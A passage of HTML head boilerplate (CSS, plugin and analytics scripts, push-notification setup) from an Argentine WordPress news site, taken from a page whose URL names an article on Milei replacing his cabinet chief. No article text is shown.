100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root { --preset-color1: #037fff --preset-color2: #026fe0 --preset-color3: #071323 --preset-color4: #132133 --preset-color5: #34495e --preset-color6: #787676 --preset-color7: #f0f2f3 --preset-color8: #f8f9fa --preset-color9: #ffffff }
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
</style>
<link rel='stylesheet' id='yop-public-css' href='https://nortemisionero.com.ar/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://nortemisionero.com.ar/wp-content/themes/zox-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #00009e;
	}

.woocommerce span.onsale {
	background-color: #00009e;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #00009e !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ffffff;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://nortemisionero.com.ar/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nortemisionero.com.ar/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://nortemisionero.com.ar/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://nortemisionero.com.ar/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://nortemisionero.com.ar/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/nortemisionero.com.ar\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/nortemisionero.com.ar\/wp-login.php?redirect_to=https%3A%2F%2Fnortemisionero.com.ar%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/nortemisionero.com.ar\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/nortemisionero.com.ar\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=6.8.3" id="yop-public-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1L7EJ9JHYN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nortemisionero.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1L7EJ9JHYN");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://nortemisionero.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortemisionero.com.ar/wp-json/wp/v2/posts/52143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortemisionero.com.ar/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://nortemisionero.com.ar/?p=52143' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortemisionero.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fjavier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortemisionero.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fjavier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete%2F&#038;format=xml" />
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://nortemisionero.com.ar");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '177ad484-2403-4caf-81ba-f73175df8252';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "¡Gracias por suscribirte!";
oneSignal_options['path'] = "https://nortemisionero.com.ar/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle notificaciones automáticas. Puede darse de baja en cualquier momento.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una notificación de ejemplo.";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las notificaciones aparecerán en su escritorio";
